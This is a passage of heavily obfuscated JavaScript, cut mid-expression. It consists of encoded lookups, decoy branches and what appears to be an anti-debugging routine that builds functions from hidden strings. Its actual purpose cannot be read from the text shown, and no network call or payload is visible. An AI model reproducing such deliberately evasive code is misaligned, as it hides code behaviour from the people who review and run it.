_0x59d1b5();},_0x3b43ab[_0x243403(0x2ee,0x1b4,0x265,0x2b9,0x2ac)]=function(_0x318109){return _0x318109();},_0x3b43ab[_0x1b0360(0x300,0x21d,0x255,0x1ca,0x281)]=function(_0x2787d7,_0xfa4feb){return _0x2787d7!==_0xfa4feb;},_0x3b43ab[_0x243403(0x341,0x425,0x364,0x352,0x2cb)]=_0x38c82d(0x32f,0x2cc,0x320,0x360,0x359),_0x3b43ab[_0x243403(0x2a7,0x363,0x2a5,0x346,0x2cd)]=_0x243403(0x212,0x2d8,0x25c,0x26e,0x1a2),_0x3b43ab[_0x1b0360(0x2fb,0x397,0x2f4,0x349,0x256)]=function(_0x1ab217,_0xa50d2a){return _0x1ab217!==_0xa50d2a;},_0x3b43ab[_0x1b0360(0x253,0x2a2,0x264,0x1e0,0x25f)]=_0x1b0360(0x1a5,0x17c,0x24b,0x2d8,0x306),_0x3b43ab[_0x12c93d(0x273,0x2cf,0x2d9,0x2f1,0x2ff)]=function(_0x313b51,_0xadfd41){return _0x313b51===_0xadfd41;},_0x3b43ab[_0x243403(0x28b,0x363,0x2c9,0x211,0x220)]=_0x38c82d(0x24e,0x1e5,0x21d,0x297,0x262)+'g',_0x3b43ab[_0x243403(0x2c8,0x34d,0x346,0x3ac,0x2a4)]=function(_0x537ce9,_0x4589de){return _0x537ce9===_0x4589de;},_0x3b43ab[_0x243403(0x1e5,0x289,0x25b,0x251,0x197)]=_0x243403(0x245,0x192,0x20f,0x280,0x2a4),_0x3b43ab[_0x1b0360(0x1be,0x17a,0x23e,0x21f,0x261)]=_0x12c93d(0x290,0x1e4,0x22c,0x19b,0x18b),_0x3b43ab[_0x545d5f(0x30c,0x2f8,0x36d,0x29f,0x3ec)]=_0x1b0360(0x319,0x30f,0x369,0x36d,0x30f)+_0x545d5f(0x2ae,0x288,0x22e,0x222,0x240)+_0x1b0360(0x1af,0x2a3,0x267,0x198,0x254),_0x3b43ab[_0x243403(0x309,0x437,0x37d,0x377,0x41a)]=_0x243403(0x317,0x2af,0x2a4,0x249,0x1e0)+'er',_0x3b43ab[_0x545d5f(0x304,0x3ce,0x306,0x3c7,0x375)]=function(_0x59dfca,_0x9e9ff0){return _0x59dfca!==_0x9e9ff0;},_0x3b43ab[_0x545d5f(0x1f8,0x295,0x2a8,0x354,0x31e)]=_0x545d5f(0x2f2,0x37f,0x341,0x3be,0x2f0),_0x3b43ab[_0x545d5f(0x1c0,0x27c,0x282,0x2fd,0x2d7)]=_0x243403(0x356,0x264,0x2b8,0x27c,0x2e0),_0x3b43ab[_0x12c93d(0x240,0x265,0x271,0x2ac,0x282)]=function(_0x5d9421,_0x15efbf){return _0x5d9421!==_0x15efbf;},_0x3b43ab[_0x545d5f(0x21f,0x29f,0x29e,0x1f4,0x248)]=function(_0x33f6e5,_0x106bbe){return _0x33f6e5+_0x106bbe;},_0x3b43ab[_0x243403(0x284,0x24a,0x2e7,0x2ed,0x318)]=function(_0x4c412d,_0x56553d){return _0x4c412d/_0x56553d;},_0x3b43ab[_0x38c82d(0x39b,0x3c8,0x318,0x333,0x2cc)]=_0x545d5f(0x294,0x2e7,0x27c,0x280,0x1d4)+'h',_0x3b43ab[_0x38c82d(0x2ee,0x269,0x22b,0x1ce,0x215)]=function(_0x1168df,_0x130f09){return _0x1168df===_0x130f09;},_0x3b43ab[_0x12c93d(0x20e,0x2d2,0x22f,0x264,0x1da)]=function(_0x2f6bcd,_0x1d223e){return _0x2f6bcd%_0x1d223e;},_0x3b43ab[_0x545d5f(0x24d,0x30d,0x304,0x276,0x378)]=_0x545d5f(0x3c7,0x3a6,0x339,0x27f,0x2c5),_0x3b43ab[_0x12c93d(0x2c8,0x28a,0x276,0x326,0x2d5)]=function(_0x149341,_0x15f13e){return _0x149341+_0x15f13e;},_0x3b43ab[_0x12c93d(0x203,0x25e,0x202,0x1f9,0x2d3)]=_0x38c82d(0x409,0x3af,0x377,0x30c,0x301),_0x3b43ab[_0x243403(0x2b5,0x389,0x365,0x3be,0x34c)]=_0x243403(0x1e6,0x324,0x270,0x2a7,0x214),_0x3b43ab[_0x243403(0x1b4,0x2e1,0x211,0x1b8,0x276)]=_0x38c82d(0x2a5,0x3a2,0x353,0x3d0,0x288)+'n',_0x3b43ab[_0x38c82d(0x32a,0x2ac,0x292,0x2e1,0x1c5)]=_0x38c82d(0x35f,0x357,0x31a,0x25f,0x298),_0x3b43ab[_0x1b0360(0x1bf,0x14a,0x20c,0x275,0x177)]=_0x1b0360(0x29c,0x2f2,0x337,0x29a,0x33f)+_0x38c82d(0x201,0x241,0x209,0x2cc,0x207)+'t',_0x3b43ab[_0x243403(0x2da,0x288,0x351,0x294,0x3ac)]=function(_0x15b396,_0xb7147){return _0x15b396(_0xb7147);},_0x3b43ab[_0x1b0360(0x39f,0x3a3,0x2f0,0x35e,0x345)]=function(_0x2d799c,_0xb55844){return _0x2d799c(_0xb55844);},_0x3b43ab[_0x243403(0x2bd,0x1ff,0x225,0x212,0x2b7)]=_0x12c93d(0x28d,0x2e1,0x312,0x296,0x2f1)+_0x243403(0x20b,0x263,0x2bd,0x239,0x22e)+_0x38c82d(0x1ea,0x1e8,0x214,0x180,0x194)+_0x243403(0x327,0x2e8,0x2dc,0x26e,0x390),_0x3b43ab[_0x12c93d(0x393,0x372,0x2df,0x246,0x320)]=_0x545d5f(0x255,0x17d,0x1fd,0x231,0x270)+_0x38c82d(0x2fa,0x236,0x235,0x208,0x297)+_0x545d5f(0x27d,0x317,0x2c4,0x2a9,0x36b)+_0x12c93d(0x2d6,0x2e8,0x266,0x1c0,0x2a0)+_0x545d5f(0x2ec,0x2e8,0x326,0x2c2,0x346)+_0x12c93d(0x1fc,0x217,0x296,0x307,0x1e7)+'\x20)',_0x3b43ab[_0x1b0360(0x418,0x426,0x35c,0x295,0x3ae)]=_0x38c82d(0x3a1,0x3d3,0x312,0x282,0x391)+_0x1b0360(0x26c,0x209,0x284,0x212,0x239)+_0x243403(0x2ec,0x3da,0x32e,0x337,0x3c8)+_0x12c93d(0x374,0x38b,0x33e,0x2b0,0x2b4)+'/',_0x3b43ab[_0x38c82d(0x272,0x23f,0x2b2,0x30b,0x2a5)]=_0x38c82d(0x305,0x219,0x259,0x263,0x261)+_0x1b0360(0x2cf,0x218,0x2d3,0x39c,0x39f)+_0x1b0360(0x2af,0x41e,0x352,0x310,0x3a4)+_0x545d5f(0x410,0x387,0x34f,0x2ab,0x2bd)+_0x38c82d(0x2bd,0x27b,0x2c0,0x331,0x330),_0x3b43ab[_0x12c93d(0x28d,0x2d6,0x241,0x263,0x2b9)]=_0x545d5f(0x332,0x30d,0x2cf,0x26e,0x30b),_0x3b43ab[_0x12c93d(0x1f5,0x2d1,0x2c2,0x22d,0x280)]=_0x545d5f(0x416,0x360,0x367,0x3da,0x3d3),_0x3b43ab[_0x1b0360(0x1a9,0x2d1,0x200,0x2a2,0x2c9)]=_0x38c82d(0x2b0,0x44c,0x37c,0x3d9,0x330),_0x3b43ab[_0x1b0360(0x1fd,0x295,0x220,0x256,0x2b5)]=_0x545d5f(0x292,0x344,0x281,0x2a9,0x23b),_0x3b43ab[_0x545d5f(0x2f1,0x3db,0x34c,0x281,0x3b1)]=_0x38c82d(0x129,0x2b3,0x1e8,0x269,0x1eb);var _0xd607d0=_0x3b43ab;function _0x435252(_0x22d2c9){var _0x7f6d25=function(_0x589ad6,_0x300e60,_0x225a2d,_0x1b9e47,_0x5b0a66){return _0x1b0360(_0x589ad6,_0x300e60-0xb6,_0x1b9e47- -0x58,_0x1b9e47-0xd6,_0x5b0a66-0x5e);},_0x42d020=function(_0x199be4,_0x4a7025,_0x49f0e3,_0x86de70,_0x48007a){return _0x38c82d(_0x199be4,_0x4a7025-0x6c,_0x86de70- -0x58,_0x86de70-0x54,_0x48007a-0x1b9);},_0x4e16bf=function(_0xd5bcff,_0x11f724,_0x5c9e1c,_0x3a9719,_0x21b472){return _0x243403(_0xd5bcff,_0x11f724-0x16c,_0x3a9719- -0x58,_0x3a9719-0x18d,_0x21b472-0x43);},_0x269032=function(_0x2fbca6,_0x17924c,_0x450b3b,_0xdf02ab,_0x41f74f){return _0x38c82d(_0x2fbca6,_0x17924c-0xad,_0xdf02ab- -0x58,_0xdf02ab-0x11b,_0x41f74f-0x11);},_0xb0485a=function(_0x54bf0e,_0x3d8e4d,_0x126fea,_0x13ca69,_0x3d6b5b){return _0x1b0360(_0x54bf0e,_0x3d8e4d-0x158,_0x13ca69- -0x58,_0x13ca69-0x15e,_0x3d6b5b-0x13a);},_0x19dec8={};_0x19dec8[_0x7f6d25(0x23c,0x21a,0x170,0x1dc,0x195)]=function(_0x182586,_0x286298){var _0x37aeb1=function(_0x1c4f8a,_0x1404c0,_0x4ede65,_0x44a056,_0x3b83a6){return _0x7f6d25(_0x3b83a6,_0x1404c0-0x16b,_0x4ede65-0x159,_0x1c4f8a-0x28e,_0x3b83a6-0x1f4);};return _0xd607d0[_0x37aeb1(0x543,0x595,0x56c,0x496,0x4ff)](_0x182586,_0x286298);},_0x19dec8[_0x42d020(0x2c5,0x30e,0x1e8,0x247,0x1e4)]=function(_0x18d619,_0x102804){var _0x557630=function(_0x50b3e9,_0x23fa0a,_0x3fabbf,_0x1825ca,_0x2bbc8c){return _0x7f6d25(_0x23fa0a,_0x23fa0a-0x11c,_0x3fabbf-0x0,_0x1825ca- -0x3d5,_0x2bbc8c-0x72);};return _0xd607d0[_0x557630(-0x1fc,-0x20e,-0x136,-0x163,-0xe9)](_0x18d619,_0x102804);},_0x19dec8[_0x42d020(0x1ca,0x1f5,0x1dc,0x1df,0x136)]=_0xd607d0[_0x269032(0x2ed,0x32f,0x2db,0x2ca,0x2b3)],_0x19dec8[_0x4e16bf(0x2e8,0x2b1,0x1f3,0x282,0x250)]=_0xd607d0[_0x42d020(0x254,0x315,0x2ce,0x29a,0x1ff)],_0x19dec8[_0x4e16bf(0x2cb,0x313,0x33b,0x2db,0x23a)]=_0xd607d0[_0x7f6d25(0x2c6,0x171,0x1e5,0x242,0x2e6)],_0x19dec8[_0xb0485a(0x173,0x1cd,0x206,0x18d,0x188)]=function(_0x516456,_0x5532ef){var _0x508ebc=function(_0x3511db,_0x4eec7e,_0xd84a16,_0x578211,_0x3013de){return _0xb0485a(_0x4eec7e,_0x4eec7e-0x1da,_0xd84a16-0x11e,_0x3013de-0x246,_0x3013de-0x194);};return _0xd607d0[_0x508ebc(0x4d2,0x440,0x4f0,0x468,0x4fb)](_0x516456,_0x5532ef);},_0x19dec8[_0x7f6d25(0x24d,0x325,0x312,0x316,0x2e5)]=_0xd607d0[_0x7f6d25(0x253,0x1fa,0x232,0x1be,0x15b)],_0x19dec8[_0x4e16bf(0x1a2,0x2aa,0x1b3,0x1e8,0x124)]=function(_0x2c78d9,_0x300582){var _0x1ad3e8=function(_0x2ecc4f,_0x46c1c6,_0x3b2b8e,_0x4beaf0,_0x4e6aff){return _0x42d020(_0x4e6aff,_0x46c1c6-0x1db,_0x3b2b8e-0x57,_0x3b2b8e-0x25,_0x4e6aff-0x142);};return _0xd607d0[_0x1ad3e8(0x21a,0x219,0x2c7,0x25b,0x37e)](_0x2c78d9,_0x300582);},_0x19dec8[_0x42d020(0x2fc,0x346,0x278,0x2dd,0x2fa)]=_0xd607d0[_0x4e16bf(0x24b,0x29a,0x2b7,0x274,0x248)],_0x19dec8[_0x7f6d25(0x1e3,0x1a1,0x17d,0x1c1,0x175)]=_0xd607d0[_0x42d020(0x2a0,0x21c,0x117,0x1de,0x19e)],_0x19dec8[_0xb0485a(0x1b5,0x226,0x205,0x1f4,0x153)]=function(_0x2bc1ec){var _0x35ed1a=function(_0x5ee12f,_0x25babf,_0x323dae,_0x2be193,_0x3c9ce1){return _0x7f6d25(_0x2be193,_0x25babf-0x166,_0x323dae-0xfa,_0x5ee12f- -0x32f,_0x3c9ce1-0x1aa);};return _0xd607d0[_0x35ed1a(-0x11b,-0x17c,-0x10b,-0x97,-0x186)](_0x2bc1ec);},_0x19dec8[_0x269032(0x185,0x2eb,0x1a0,0x23d,0x1ee)]=function(_0x495681){var _0x270b77=function(_0x58ac39,_0x3f2dff,_0x32a3e4,_0x510030,_0x45ac98){return _0x7f6d25(_0x45ac98,_0x3f2dff-0xc0,_0x32a3e4-0xcd,_0x3f2dff-0x38d,_0x45ac98-0x185);};return _0xd607d0[_0x270b77(0x526,0x59a,0x50a,0x5ba,0x54c)](_0x495681);},_0x19dec8[_0x4e16bf(0x252,0x1aa,0x279,0x1d9,0x1f7)]=function(_0x2f114c,_0x349058){var _0xd49760=function(_0x1aaf6d,_0x5c9247,_0x39da79,_0xdd3763,_0x2829f4){return _0x42d020(_0x1aaf6d,_0x5c9247-0x49,_0x39da79-0x25,_0x5c9247- -0xc5,_0x2829f4-0x113);};return _0xd607d0[_0xd49760(0x154,0x138,0xd3,0x130,0x6e)](_0x2f114c,_0x349058);},_0x19dec8[_0x42d020(0x1eb,0x181,0x192,0x1bf,0x283)]=_0xd607d0[_0x42d020(0x3a1,0x3cc,0x35a,0x30c,0x36e)],_0x19dec8[_0x4e16bf(0x2d5,0x1ed,0x2d4,0x259,0x303)]=_0xd607d0[_0x4e16bf(0x2f3,0x207,0x1d2,0x24d,0x28f)];var _0x259c48=_0x19dec8;if(_0xd607d0[_0x269032(0x29e,0x255,0x353,0x29c,0x300)](_0xd607d0[_0x4e16bf(0x1c1,0x1cb,0x180,0x20c,0x289)],_0xd607d0[_0x7f6d25(0x294,0x156,0x21f,0x20c,0x2a0)])){function _0x2c153b(){var _0x5e2ea4=function(_0x345037,_0x51e661,_0x2063d8,_0x5f2fd1,_0x575dde){return _0x7f6d25(_0x575dde,_0x51e661-0xc7,_0x2063d8-0x1e7,_0x2063d8-0xa8,_0x575dde-0x164);},_0x50501f=function(_0x552587,_0x5df6c3,_0x4c1d3e,_0x57aef4,_0x3e8939){return _0x42d020(_0x3e8939,_0x5df6c3-0xfd,_0x4c1d3e-0xd0,_0x4c1d3e-0xa8,_0x3e8939-0x8f);},_0x5a0631=function(_0x38f8be,_0x3d386f,_0x1b1b57,_0x512063,_0x9c875b){return _0x7f6d25(_0x9c875b,_0x3d386f-0x5f,_0x1b1b57-0x26,_0x1b1b57-0xa8,_0x9c875b-0x1c2);},_0x44d523=function(_0x13912e,_0x2cf7e6,_0x46ec45,_0x432832,_0x5e9100){return _0xb0485a(_0x5e9100,_0x2cf7e6-0x1ad,_0x46ec45-0x5d,_0x46ec45-0xa8,_0x5e9100-0x1a3);},_0x20a3fd=function(_0x57929b,_0x2e1b8c,_0x5e17b2,_0x534935,_0x4c1b77){return _0xb0485a(_0x4c1b77,_0x2e1b8c-0x173,_0x5e17b2-0xce,_0x5e17b2-0xa8,_0x4c1b77-0x165);},_0x1e8ba3=_0xd607d0[_0x5e2ea4(0x2d7,0x237,0x2b8,0x352,0x252)][_0x5e2ea4(0x2e5,0x310,0x276,0x201,0x2d3)]('|'),_0x1a49e2=-0x11*0xc4+0x1483+-0x77f;while(!![]){switch(_0x1e8ba3[_0x1a49e2++]){case'0':var _0x2665d7=_0x3ddabf[_0x5a0631(0x3bb,0x372,0x318,0x365,0x39b)+_0x5e2ea4(0x3f9,0x397,0x360,0x3eb,0x2c0)+'r'][_0x5a0631(0x3ff,0x365,0x39d,0x3a6,0x363)+_0x5a0631(0x2c2,0x1fd,0x239,0x2ef,0x1f5)][_0x44d523(0x377,0x36f,0x2b2,0x1fe,0x2b1)](_0x1aa0ae);continue;case'1':_0x6d9074[_0x5239cf]=_0x2665d7;continue;case'2':var _0x5239cf=_0x1c45db[_0x381273];continue;case'3':var _0x5d2c7c=_0x415c3b[_0x5239cf]||_0x2665d7;continue;case'4':_0x2665d7[_0x44d523(0x3b1,0x3eb,0x374,0x3d7,0x36d)+_0x50501f(0x2f9,0x34a,0x304,0x3aa,0x254)]=_0x3f58fd[_0x20a3fd(0x311,0x371,0x2b2,0x253,0x30c)](_0x36f91e);continue;case'5':_0x2665d7[_0x44d523(0x2c5,0x2b7,0x341,0x34a,0x3e5)+_0x5a0631(0x308,0x3e9,0x3a0,0x391,0x3b9)]=_0x5d2c7c[_0x44d523(0x2cc,0x341,0x341,0x2d8,0x2ea)+_0x50501f(0x45f,0x342,0x3a0,0x439,0x434)][_0x50501f(0x34e,0x2c1,0x2b2,0x27e,0x327)](_0x5d2c7c);continue;}break;}}}else{if(_0xd607d0[_0xb0485a(0x1fe,0x1f6,0x2c5,0x281,0x1b5)](typeof _0x22d2c9,_0xd607d0[_0x269032(0x328,0x33f,0x283,0x271,0x236)])){if(_0xd607d0[_0x7f6d25(0x254,0x289,0x384,0x2ee,0x2b9)](_0xd607d0[_0x42d020(0x14d,0x19f,0x190,0x203,0x2bd)],_0xd607d0[_0x4e16bf(0x225,0x2b3,0x1ed,0x1e6,0x299)])){function _0x910a02(){_0x207d61=_0xb72ccc;}}else return function(_0x3ef572){}[_0x4e16bf(0x22b,0x330,0x1c5,0x270,0x26c)+_0xb0485a(0x2dd,0x267,0x32d,0x2b8,0x36e)+'r'](_0xd607d0[_0xb0485a(0x395,0x29c,0x265,0x315,0x365)])[_0xb0485a(0x219,0x1ac,0x210,0x1e0,0x1e9)](_0xd607d0[_0x4e16bf(0x298,0x310,0x298,0x325,0x3e1)]);}else{if(_0xd607d0[_0xb0485a(0x30b,0x2be,0x2c6,0x2ae,0x254)](_0xd607d0[_0x7f6d25(0x18c,0x1be,0x192,0x250,0x30f)],_0xd607d0[_0x42d020(0x1b4,0x2f9,0x26c,0x22a,0x1de)])){if(_0xd607d0[_0xb0485a(0x1da,0x297,0x2dd,0x219,0x1d3)](_0xd607d0[_0x42d020(0x2cb,0x2af,0x295,0x246,0x23f)]('',_0xd607d0[_0x42d020(0x2fa,0x1e9,0x33d,0x28f,0x2f7)](_0x22d2c9,_0x22d2c9))[_0xd607d0[_0x7f6d25(0x309,0x298,0x201,0x2c0,0x31b)]],-0x23d8*-0x1+-0x571*-0x5+-0x3f0c)||_0xd607d0[_0xb0485a(0x209,0x203,0x22f,0x1d3,0x167)](_0xd607d0[_0x4e16bf(0x14d,0x190,0x1b0,0x1d7,0x217)](_0x22d2c9,0x1cf8+-0x1667+0xb*-0x97),-0x10f8+0x6d*0x40+-0xa48)){if(_0xd607d0[_0x4e16bf(0x2a3,0x2a9,0x201,0x219,0x1cb)](_0xd607d0[_0x269032(0x318,0x259,0x2ba,0x2ac,0x2ca)],_0xd607d0[_0xb0485a(0x2b1,0x354,0x276,0x2ac,0x339)])){function _0x177cac(){var _0x457a34=function(_0x1e0fee,_0x4f62ca,_0x363e6c,_0x93c7ce,_0x321496){return _0x7f6d25(_0x321496,_0x4f62ca-0xdb,_0x363e6c-0x16d,_0x1e0fee-0x5e,_0x321496-0x19f);};_0xd607d0[_0x457a34(0x313,0x2ad,0x274,0x36a,0x3b4)](_0x5a17ac,'0');}}else(function(){var _0x5efcc8=function(_0x5db1fb,_0x1b97e5,_0x31d88e,_0x1faf8f,_0x4be9d2){return _0x4e16bf(_0x5db1fb,_0x1b97e5-0x47,_0x31d88e-0x1c8,_0x31d88e- -0x34f,_0x4be9d2-0x15);},_0x3f4912=function(_0x3e6c31,_0x46fe3e,_0x3b9d5e,_0x4056a6,_0x1161d7){return _0xb0485a(_0x3e6c31,_0x46fe3e-0x19a,_0x3b9d5e-0x19f,_0x3b9d5e- -0x34f,_0x1161d7-0x9e);},_0x3c4140=function(_0x303bc7,_0x1b242f,_0x5c6d44,_0x254e72,_0x410772){return _0x269032(_0x303bc7,_0x1b242f-0x1f,_0x5c6d44-0xb9,_0x5c6d44- -0x34f,_0x410772-0x1ee);};if(_0x259c48[_0x5efcc8(-0x1b3,-0x108,-0x108,-0x8c,-0xf7)](_0x259c48[_0x5efcc8(-0x1b5,-0x180,-0x170,-0xc1,-0x1d8)],_0x259c48[_0x3c4140(-0x16d,-0xc8,-0x170,-0x12f,-0x13b)]))return!![];else{function _0xb0e304(){var _0x4a8fef=function(_0x5e93a7,_0x547f49,_0x12bc31,_0x361d5e,_0x22656f){return _0x3c4140(_0x5e93a7,_0x547f49-0xa8,_0x361d5e-0x1ef,_0x361d5e-0x2d,_0x22656f-0x5a);};_0x259c48[_0x4a8fef(-0x4d,0x117,0x4c,0x7c,-0x53)](_0xc1272b,-0x3*-0x307+0x17b9+-0x20ce);}}}[_0x269032(0x306,0x2b7,0x2d5,0x270,0x33d)+_0x4e16bf(0x261,0x26d,0x2ce,0x2b8,0x29f)+'r'](_0xd607d0[_0xb0485a(0x1b7,0x26c,0x2c9,0x21e,0x256)](_0xd607d0[_0xb0485a(0xde,0xf2,0x249,0x1aa,0x246)],_0xd607d0[_0xb0485a(0x2c1,0x27c,0x396,0x30d,0x2e7)]))[_0x4e16bf(0x36d,0x2e8,0x365,0x31a,0x394)](_0xd607d0[_0x269032(0x100,0x27e,0x1e4,0x1b9,0x114)]));}else{if(_0xd607d0[_0x7f6d25(0x1a4,0x1c8,0x289,0x219,0x163)](_0xd607d0[_0x42d020(0x266,0x241,0x191,0x23a,0x1f1)],_0xd607d0[_0x42d020(0x24a,0x2e4,0x275,0x23a,0x28e)])){function _0x38db4b(){var _0x135fc2=function(_0xc97f3c,_0x48afa5,_0xc915c1,_0x4b3aa2,_0x358324){return _0x4e16bf(_0x4b3aa2,_0x48afa5-0x1b0,_0xc915c1-0x44,_0x358324-0x56,_0x358324-0x77);},_0x1995d8=function(_0x861f0,_0x257777,_0xd3a7f9,_0x13641d,_0x295b44){return _0x42d020(_0x13641d,_0x257777-0x14b,_0xd3a7f9-0xa2,_0x295b44-0x56,_0x295b44-0x1e4);},_0x987cbf=function(_0x11d0c8,_0x488b2d,_0x416427,_0x3e3d73,_0x27861e){return _0x7f6d25(_0x3e3d73,_0x488b2d-0x8a,_0x416427-0xa9,_0x27861e-0x56,_0x27861e-0x3f);},_0x1d570a=function(_0x11d492,_0x347fec,_0x3a37a7,_0x41638a,_0x2ee3e2){return _0x42d020(_0x41638a,_0x347fec-0x1c6,_0x3a37a7-0x1ef,_0x2ee3e2-0x56,_0x2ee3e2-0x1aa);},_0x268191=function(_0x2f261f,_0x4e560c,_0x4c3556,_0x4ba1fa,_0x33197c){return _0x42d020(_0x4ba1fa,_0x4e560c-0x19f,_0x4c3556-0x1b3,_0x33197c-0x56,_0x33197c-0x38);},_0x2c19a7=new _0x5b209f(_0x259c48[_0x135fc2(0x388,0x2c7,0x371,0x219,0x2d8)]),_0x1ee907=new _0x2fc7cb(_0x259c48[_0x135fc2(0x3f5,0x2fa,0x276,0x3b7,0x331)],'i'),_0x52f9ac=_0x259c48[_0x987cbf(0x1cd,0x1fe,0x1fd,0x120,0x1e3)](_0xa79d4f,_0x259c48[_0x1995d8(0x2c8,0x29d,0x316,0x34f,0x36c)]);!_0x2c19a7[_0x1d570a(0x34d,0x2c6,0x3e8,0x2b2,0x369)](_0x259c48[_0x135fc2(0x2bf,0x1b4,0x18e,0x200,0x23e)](_0x52f9ac,_0x259c48[_0x987cbf(0x3bf,0x30e,0x30a,0x29d,0x333)]))||!_0x1ee907[_0x268191(0x424,0x339,0x3e9,0x302,0x369)](_0x259c48[_0x268191(0x2be,0x22d,0x2b5,0x219,0x23e)](_0x52f9ac,_0x259c48[_0x987cbf(0x2e0,0x243,0x2ca,0x19d,0x217)]))?_0x259c48[_0x987cbf(0x15a,0x225,0x1ba,0x223,0x1e3)](_0x52f9ac,'0'):_0x259c48[_0x987cbf(0x181,0x202,0x1fc,0x26b,0x24a)](_0x518c4e);}}else(function(){var _0x2f8eea=function(_0x76e57c,_0x344926,_0x2fcf18,_0xa884aa,_0x301b74){return _0x4e16bf(_0x344926,_0x344926-0x115,_0x2fcf18-0x105,_0xa884aa- -0x14e,_0x301b74-0x111);},_0x5e88ab=function(_0x549f19,_0x28e561,_0x45eb1d,_0x352ef7,_0x1f1086){return _0x269032(_0x28e561,_0x28e561-0xed,_0x45eb1d-0x38,_0x352ef7- -0x14e,_0x1f1086-0xca);},_0x2d8039=function(_0x3b49bb,_0x69bacd,_0x4406b6,_0x5ec22e,_0x2e4082){return _0x4e16bf(_0x69bacd,_0x69bacd-0x58,_0x4406b6-0x170,_0x5ec22e- -0x14e,_0x2e4082-0x88);},_0x5e3f14=function(_0xe16a1f,_0x2e58fe,_0x16826d,_0xb17810,_0x5d2d17){return _0x42d020(_0x2e58fe,_0x2e58fe-0x194,_0x16826d-0x7f,_0xb17810- -0x14e,_0x5d2d17-0xe8);},_0x59a753={};_0x59a753[_0x2f8eea(0x172,0x192,0x1ba,0x10f,0x160)]=function(_0x1a8685){var _0xb1ded9=function(_0x58dc1a,_0x5e316d,_0x38ff2b,_0x21ff12,_0x2eeb6a){return _0x2f8eea(_0x58dc1a-0xe0,_0x38ff2b,_0x38ff2b-0x9e,_0x21ff12- -0x113,_0x2eeb6a-0xc7);};return _0x259c48[_0xb1ded9(-0xda,-0x5c,-0x43,-0x24,-0xc2)](_0x1a8685);};var _0x5c5b17=_0x59a753;if(_0x259c48[_0x2f8eea(0x149,0x123,0x10b,0x8b,0xdc)](_0x259c48[_0x2d8039(0x21,0x0,0x31,0x71,0x7)],_0x259c48[_0x5e88ab(0x53,0x1a2,0xa3,0x10b,0xff)]))return![];else{function _0x469392(){var _0x17f258=function(_0x4bac5f,_0x3764e1,_0x4943f0,_0x58eb70,_0x18b652){return _0x5e88ab(_0x4bac5f-0x84,_0x4bac5f,_0x4943f0-0xd2,_0x18b652-0x378,_0x18b652-0xf2);};_0x5c5b17[_0x17f258(0x44f,0x4ad,0x477,0x522,0x487)](_0x2d5341);}}}[_0x42d020(0x1b9,0x27c,0x1b7,0x270,0x1ff)+_0x4e16bf(0x24d,0x2fe,0x34e,0x2b8,0x326)+'r'](_0xd607d0[_0xb0485a(0x1bb,0x25b,0x19b,0x21e,0x294)](_0xd607d0[_0x7f6d25(0x108,0x24d,0x222,0x1aa,0xe5)],_0xd607d0[_0x42d020(0x2b7,0x37f,0x35d,0x30d,0x3d5)]))[_0x42d020(0x1bd,0x1d8,0x249,0x1e0,0x211)](_0xd607d0[_0x4e16bf(0x12d,0x218,0xef,0x1b4,0xe5)]));}}else{function _0x379aa8(){var _0xb6c37a=_0x76a8c0?function(){var _0x3bf992=function(_0x309f3f,_0xf2a7f6,_0x118bec,_0x317b72,_0x1330eb){return _0xf4a7(_0x309f3f-0x193,_0x317b72);};if(_0xa21fb3){var _0x35a8e7=_0x11982d[_0x3bf992(0x259,0x2c8,0x291,0x2e9,0x244)](_0x538666,arguments);return _0x37af88=null,_0x35a8e7;}}:function(){};return _0x5a1f7d=![],_0xb6c37a;}}}_0xd607d0[_0x42d020(0x3b2,0x335,0x344,0x2f9,0x27a)](_0x435252,++_0x22d2c9);}}try{if(_0xd607d0[_0x545d5f(0x269,0x2df,0x22b,0x246,0x1df)](_0xd607d0[_0x38c82d(0x30c,0x22b,0x241,0x1ae,0x300)],_0xd607d0[_0x243403(0x378,0x381,0x2c2,0x205,0x202)])){function _0x1e535c(){var _0x399e8b=function(_0x58d7b5,_0x5d8744,_0xf839d9,_0x262253,_0x3134d0){return _0x545d5f(_0x3134d0,_0x5d8744-0x86,_0xf839d9-0x1ec,_0x262253-0x1f4,_0x3134d0-0x54);},_0x3f7a09=function(_0x2471c3,_0x1a51b0,_0x3f3337,_0x2e1240,_0x4b4ca3){return _0x38c82d(_0x4b4ca3,_0x1a51b0-0x12a,_0x3f3337-0x1ec,_0x2e1240-0x49,_0x4b4ca3-0x7f);},_0x381480=function(_0x4ae8df,_0x2db4ff,_0x31b4cd,_0x51304c,_0x3a75e9){return _0x12c93d(_0x3a75e9,_0x2db4ff-0x12,_0x31b4cd-0x1ec,_0x51304c-0x18b,_0x3a75e9-0x94);},_0x2660f7=function(_0x44e57e,_0x2debdc,_0x40177d,_0x5cfb76,_0x28f721){return _0x243403(_0x28f721,_0x2debdc-0x1e5,_0x40177d-0x1ec,_0x5cfb76-0x1a8,_0x28f721-0x76);},_0x23fa83=function(_0xeb0837,_0x3780bf,_0x32a64c,_0x3102e7,_0x55d945){return _0x12c93d(_0x55d945,_0x3780bf-0x1e5,_0x32a64c-0x1ec,_0x3102e7-0x1d5,_0x55d945-0x166);};return function(_0x276967){}[_0x399e8b(0x3fc,0x536,0x4b4,0x441,0x503)+_0x3f7a09(0x5b5,0x47d,0x4fc,0x4c2,0x45f)+'r'](_0xd607d0[_0x399e8b(0x5b6,0x556,0x559,0x53b,0x512)])[_0x3f7a09(0x402,0x3bb,0x424,0x3aa,0x3ce)](_0xd607d0[_0x23fa83(0x558,0x52a,0x569,0x5c8,0x5f4)]);}}else{if(_0x455b17){if(_0xd607d0[_0x38c82d(0x1ca,0x263,0x271,0x239,0x24e)](_0xd607d0[_0x545d5f(0x268,0x2b8,0x200,0x191,0x292)],_0xd607d0[_0x1b0360(0x1be,0x169,0x220,0x1e3,0x23d)]))return _0x435252;else{function _0x20eca2(){var _0x32e808=function(_0x115bfe,_0x4d77d4,_0x10ac68,_0x377f98,_0x7530af){return _0x1b0360(_0x4d77d4,_0x4d77d4-0x1ad,_0x7530af- -0x3e3,_0x377f98-0xd,_0x7530af-0x28);},_0x475602=function(_0x31696f,_0x39ae03,_0xc4243e,_0x180a63,_0x44d674){return _0x1b0360(_0x39ae03,_0x39ae03-0xb5,_0x44d674- -0x3e3,_0x180a63-0x17f,_0x44d674-0xe7);},_0x1d750b=function(_0x567917,_0x33a83b,_0x44380a,_0x124629,_0x4ae221){return _0x38c82d(_0x33a83b,_0x33a83b-0x92,_0x4ae221- -0x3e3,_0x124629-0x161,_0x4ae221-0x129);},_0x46e364=function(_0x323483,_0x46b48e,_0x120a8c,_0x169b7d,_0x4b80e6){return 